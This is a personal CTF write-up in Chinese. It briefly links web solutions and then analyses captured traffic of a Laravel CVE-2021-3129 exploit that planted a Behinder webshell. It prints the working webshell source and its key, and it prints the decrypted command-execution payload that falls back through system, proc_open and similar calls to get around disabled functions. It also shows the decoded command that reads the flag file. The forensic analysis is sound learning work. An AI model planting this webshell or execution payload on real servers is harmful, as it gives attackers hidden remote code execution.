个人wp
web
两个题都几乎是网上的原题,不想多说了,放个链接,重点记录一下自己第一次遇到的misc 冰蝎流量分析
web1 https://blog.csdn.net/qq_51768842/article/details/125153850
web2 https://blog.csdn.net/m0_73512445/article/details/135266070
web2后面用不到反弹shell,js原型链污染即可
misc
LL
一开始看到很多目录扫描的流量404,直接过滤掉,命令
http &&http.response.code!=404过滤后,找最后的200的流量包,发现都是加密的密文,于是再往前寻找,发现有几个流量包值得注意

这个请求一看就是读取什么文件,似乎是文件包含,有好几个包都是这个,感觉有蹊跷,上网搜了一下Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution,发现这几个payload是利用php laravel框架的一个漏洞的,CVE-2021-3129,大佬的文章:https://www.cnblogs.com/xiaoyunxiaogang/p/16913350.html
poc大多都要利用filter写入日志,而且payload会用quoted-printable编码一下 ,于是寻找有quoted-printable编码字符串的流量包,找一下跟/_ignition/execute-solution交互的流量包,条件
bash
http.request.uri contains "/_ignition/execute-solution"在6787这个流量包中找到了

按照上一个图中,filter的编码顺序,对应解码一下,ai写的脚本
php
<?php
//把那很长的一串粘贴过来
$string="...";
$stream = fopen("php://memory", "r+");
fwrite($stream, $string);
rewind($stream);
// 将流过滤器附加到数据流上
stream_filter_append($stream, 'convert.quoted-printable-decode');
stream_filter_append($stream, 'convert.iconv.utf-16le.utf-8');
stream_filter_append($stream, 'convert.base64-decode');
// 读取并输出解码后的字符串
while (!feof($stream)) {
echo fread($stream, 8192);
}
// 关闭数据流
fclose($stream);
?>发现


中间这里有很多base64,还写入了about.php,看看是什么东西,base64解码完
php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);

?>还真是webshell,命令的流量都会经过加密,上网查了一下发现这是冰蝎的webshell,那么最后一个流量包里的很简短的应答应该就是flag
虽然这里写了aes密钥,但拿去在线的aes解密还是不太对,还是得从这个webshell本身的解密方式来,稍微改一下拿来解密即可
选最后的流量包中加密的命令解密
还要base64解码,
php
@error_reporting(0);
function main($content)
{
$result = array();
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($content);
@session_start(); //初始化session,避免connect之后直接background,后续getresult无法获取cookie
echo encrypt(json_encode($result));
}
function encrypt($data)
{
@session_start();
$key = $_SESSION['k'];
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}
$content="cW1sdXE4bDlLcXpMV21aZm9WUXVkQU82N0NSTmF6c0xGeWZESzg3SUhIemhXMEdqWlRIRzNmSDVPYjVISUdBVmFoUVNnZlQ1RkxUU1JXWFF2aUhnZ1hCeVpueXpVeWhuSFJKcm9yODdEaGZtazRyc3ZxRG53bE1OZFVDaDRic0ZwSndHUTFsdGZmWURITnN4eEtXM2djeFJhbWx2NXFRVlZmNXNnMENaZHI2ZWZJdkVPY21xN1VvSGhuNWczUFJ0ZUJSNEE0NlE2djNYbTVMWXN5cHdoM3NQZUJFWGhpaVBSWEprb09wSFJRR3hlcEttQXRrT2hmcW1lVDRreHBHenh2VmNwalA2THVXODlYWnRRUU44MzNHSGRyd2pNTEFkYlFSTVZ5RFk3ZlhhaktLeFhkV0UyOXZoQ0Rvb2FVSGp5a29LNUc2eXBWdlJGVkY4dDVuNUlLZHNscEFaemVzUmR6QjNFNnRqUGNYYlRReHg0Mm1Sd1phUGMxOWhud1MyUzVLOTRYMmJRYjFkbUliYWpHWEdBSFRoY2o1YUl4QzdmWXZ2YUxSVkxSbmV4RmNOckF1MWFieGUwdzhPMFpza3JXVER2WHpTeFlpZzBwTXNEVU5POGtnakhzZzAxU1lNQVc4cE5pWENnN3RWaUVKazQ1MHJJRVpXS3IzNjMwekQyRTZNdTRFZWIyc2hoSXFvQjQxSHMwZHlFZ2Q3UlV6NjVlMDA2S3NpdzBwQVZVQVQ5VWVPSUw0a21lRmR6WlpVVTFIN0pNUHZoM3ZiYXdxUlBLbTBTTmxiQTN2Z2k3Z2cxR1BWdVljZXRrQ2lVNUlYS1N0RW1sVXNTT3RLWWNnSXdUTWY0eDR5WTBLMjRFT0txRlI0QzE5WEJaczl2dFUxMlBPTDdZZDZTaXc3VTRIbzFqaGFrN0FpQWllZXlPS3FVNHNYSzVMeXFERFhsY2dtOHM0cDVhSjBJQXZTaGpXeGptck8yTVpWeDNyend1blRyR3lGM2pZUmhUZTE2eXRMVUdMRXZMY3MwNTJsaHBjalBPbkE3aUdOZThTMzNzT3hhaWtuRXFDblVEWG42UWlob2czRzduRTZZOGpnN25FRk9YSmJqOVcyNzNnNVRIOEM4WEI1dW9kbnN2dEtOeTNNVDh0UGloUmdOTjh5MXg4aTBpYVEyY2R4QWhIb1JBUjFpSEFNTzdKVjNSVmlyYWhZbzZTT1g0cUxQOVNrRk1teXpjeXI3Rkt0dlN0eDNwa3ZnOFB6YnFLdGpUaXZUWWVndEl2Y0tJeGE3NHY4VktsalhDUW4zRzZVWnozenJEWEV1dE1ibHAzVDBQRUw2bDZyYU5QbzI3SGhDWm1hU2o2Qm5YNGVTVVVMYWJHV1RDRUlBWk8yTWp1bWxMRGJqY252QUF6QXg3ckRBR05rNG9LZnVRZmt6bUJhZlYyRXVmRDN5YUpxTTN2TDZ6d0JzQnVwMGN3SFN4a0tLVTJ2aW5oQWNUMXJsa3NRQTIzMzZHVjZBYWZ0NE1GTUo2czJLYVphVklIN3BJUWZWUDVoeThJYTF3MDZMV3c3d0p3amlCRlc1VjU2bzljZ3IyNkwxOERxaHdZVTB0WHVFdmFacnRBdlVDUHFmOHZPU2JjMUxleU5HZ0V0TzZyTkFxRWZSRmJmSmpqdGtUSGdacWdKU1pXVXBVUFRmUW9MMHhua1NjejNWV2Q0emxnakpjRmFLUU9ZS1h3am1WWGY1d1FYNlpTT1B3UjZuZmpqWVZ6bTBPazNlaDBtQm1GRkhyVmhUQ0E2T2xsR1dZVkdJVHV4d3UxdGU=";$content=base64_decode($content);
main($content);冰蝎真是喜欢套娃,继续base64,
php
<?php
@error_reporting(0);
function getSafeStr($str) {
$s1 = iconv('utf-8', 'gbk//IGNORE', $str);
$s0 = iconv('gbk', 'utf-8//IGNORE', $s1);
if ($s0 == $str) {
return $s0;
} else {
return iconv('gbk', 'utf-8//IGNORE', $str);
}
}
function main($cmd, $path) {
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');
if (!empty($PadtJn)) {
$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);
$PadtJn = explode(',', $PadtJn);
$PadtJn = array_map('trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {
$c = $c . " 2>&1\n";
}
$JueQDBH = 'is_callable';
$Bvce = 'in_array';
if ($JueQDBH('system') && !$Bvce('system', $PadtJn)) {
ob_start();
system($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('proc_open') && !$Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array('pipe', 'r'),
array('pipe', 'w'),
array('pipe', 'w')
), $pipes);
$kWJW = NULL;
while (!feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') && !$Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') && !$Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') && !$Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('popen') && !$Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (!feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/popen is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function encrypt($data) {
@session_start();
$key = $_SESSION['k'];
if (!extension_loaded('openssl')) {
for ($i = 0; $i < strlen($data); $i++) {
$data[$i] = $data[$i] ^ $key[$i + 1 & 15];
}
return $data;
} else {
return openssl_encrypt($data, "AES128", $key);
}
}
$cmd = "Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcbGFyYXZlbFwiJnR5cGUgZmxhZy50eHQ=";
$cmd = base64_decode($cmd);
$path = "RDovcGhwc3R1ZHlfcHJvL1dXVy9sYXJhdmVsLw==";
$path = base64_decode($path);
main($cmd, $path);
?>完整的webshell浮出水面,解密一下命令
cmd
cd /d "D:\phpstudy_pro\WWW\laravel\"&type flag.txt还真是在查看flag,观察main函数可知,命令的结果就是被一开始那个加密方式加密的,直接解密

上网找资料时发现,还可以用puzzlesolver工具跑解密,需要冰蝎连接的密码,把密码rebeyond加入puzzlesolver的字典即可

puzzsolver真乃神器
4.0版本的解密webshell,以后解题要先确认版本
php
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>